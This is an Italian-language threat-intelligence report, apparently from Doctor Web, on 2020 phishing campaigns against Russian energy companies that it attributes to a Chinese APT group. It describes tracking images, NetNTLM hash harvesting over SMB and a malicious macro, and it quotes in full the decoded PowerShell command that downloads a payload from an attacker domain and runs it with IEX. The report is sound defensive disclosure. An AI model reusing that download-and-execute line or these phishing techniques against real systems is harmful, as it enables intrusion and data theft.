Nuove campagne spam di spionaggio mirate alle imprese del settore energetico russo

Notizie "calde" | Tutte le notizie | Sui virus

23 settembre 2020

Ricognizione

Alla fine di aprile 2020 gli analisti di virus Doctor Web hanno registrato una campagna di spam nel corso di cui ai dipendenti di alcune imprese del settore combustibili ed energia russo con il pretesto di un elenco telefonico aggiornato venivano inviati documenti con l'estensione .docx che scaricavano due immagini da risorse remote.

Una di esse veniva scaricata sul computer utente dal server news[.]zannews[.]com. È interessante notare che il nome del dominio è simile al dominio del centro media anticorruzione di Kazakistan — zannews[.]kz. Dall'altro lato, il dominio utilizzato ci ricorda subito un'altra famosa campagna del 2015, conosciuta come TOPNEWS, in cui veniva utilizzato il backdoor ICEFOG, e i domini di gestione dei trojan avevano la sottostringa "news" nei loro nomi. Un'altra caratteristica interessante è che all'invio delle mail a diversi destinatari venivano utilizzati nelle richieste di download immagine vari parametri di richiesta o nomi di immagini univoci. Riteniamo che ciò sia stato fatto al fine di raccogliere informazioni per identificare un destinatario "affidabile" che in seguito sicuramente aprirà la mail. Per il download dell'immagine dal secondo server veniva utilizzato il protocollo SMB, il che poteva essere fatto per raccogliere gli hash NetNTLM dai computer dei dipendenti che avevano aperto il documento ricevuto.

A giugno di quest'anno i malintenzionati hanno iniziato a utilizzare un nuovo nome di dominio — sports[.]manhajnews[.]com. Come ha mostrato l'analisi, i sottodomini manhajnews[.]com venivano utilizzati in mailing di spam almeno da settembre 2019. Uno degli obiettivi di questa campagna si è rivelata una grande università russa.

Oltre a ciò, a giugno è stata lanciata una nuova campagna di spam: questa volta il documento conteneva informazioni sugli sviluppi del settore. Il testo della mail indicava chiaramente che il suo autore non era di madrelingua russa. E il server per il download delle immagini è stato cambiato in download[.]inklingpaper[.]com

Cercando di aggirare il rilevamento dei documenti malevoli tramite i programmi antivirus, a luglio i malintenzionati hanno iniziato a utilizzare documenti Microsoft Word crittografati con password. Allo stesso tempo, il contenuto della mail è stato leggermente modificato:

Il testo dell'appellativo era nuovamente scritto nello stesso stile, il che ha destato ulteriori sospetti nel destinatario. Neanche il server per il download dell'immagine è cambiato.

È da notare che in tutti i casi per l'invio delle mail venivano utilizzate caselle di posta elettronica registrate sui domini mail[.]ru e yandex[.]ru.

Attacco

All'inizio di settembre 2020 gli analisti di virus hanno registrato una nuova campagna di spam nell'ambito di cui le mail di nuovo venivano inviavate dai malintenzionati con il pretesto di un aggiornamento dell'elenco telefonico. Tuttavia, questa volta l'allegato conteneva una macro malevola.

All'apertura del documento allegato la macro creava due file: uno script VBS



L'essenza del suo funzionamento è avviare la shell Powershell con determinati parametri. I parametri passati alla shell vengono decodificati nei seguenti comandi:

$o = [activator]::CreateInstance([type]::GetTypeFromCLSID("F5078F35-C551-11D3-89B9-0000F81FE221"));$o.Open("GET", "http://newsinfo.newss.nl/nissenlist/johnlists.html", $False);$o.Send(); IEX $o.responseText;

Come risulta dai comandi citati, il dominio da cui viene scaricato il payload viene nuovamente mascherato da sito di notizie. Sul computer infetto viene consegnato un semplice programma di caricamento il cui unico compito è ricevere lo shellcode dal server di gestione ed eseguirlo. Gli specialisti dell'azienda Doctor Web sono riusciti a rilevare due tipi di backdoor che possono essere installati sul PC vittima.

Il primo di essi — BackDoor.Siggen2.3238 — non è mai stato riscontrato dai nostri specialisti, ma neanche abbiamo trovato alcuna menzione di questo programma da parte di altri fornitori antivirus. Il secondo è una variante di BackDoor.Whitebird, un backdoor che conosciamo già dall'incidente informatico con un ente statale di Kazakistan. Inoltre, nel corso della ricerca abbiamo trovato un altro dominio che veniva utilizzato durante questa campagna — news[.]microotf[.]com. Tuttavia, non abbiamo trovato alcun trojan che utilizzi questo dominio come server di gestione.

Conclusioni

L'analisi dei documenti, dei programmi malevoli, nonché dell'infrastruttura utilizzata ci permette di affermare con certezza che l'attacco è stato preparato da uno dei gruppi APT cinesi. Tenendo presente le funzionalità dei backdoor che vengono installati sui computer vittime in caso di attacco riuscito, l'infezione porta come minimo al furto di informazioni riservate dai computer delle organizzazioni attaccate. Inoltre, uno scenario molto probabile è l'installazione di trojan specializzati su server locali con funzioni speciali, come controller di dominio, server di posta, gateway internet, ecc. Come abbiamo potuto osservare nell'esempio dell'incidente kazako, per vari motivi, tali server sono di particolare interesse per i malintenzionati.

Gli specialisti del laboratorio di virus Doctor Web richiamano l'attenzione degli utenti sulla necessità di trattare con cautela tutta la posta in arrivo, comprese le mail inviate da mittenti presumibilmente conosciuti.

L'allegato contenente la macro malevola è stato rilevato con successo dall'analizzatore cloud Dr.Web vxCube.

Le descrizioni tecniche dettagliate dei programmi malevoli rilevati si trovano nella libreria di virus Dr.Web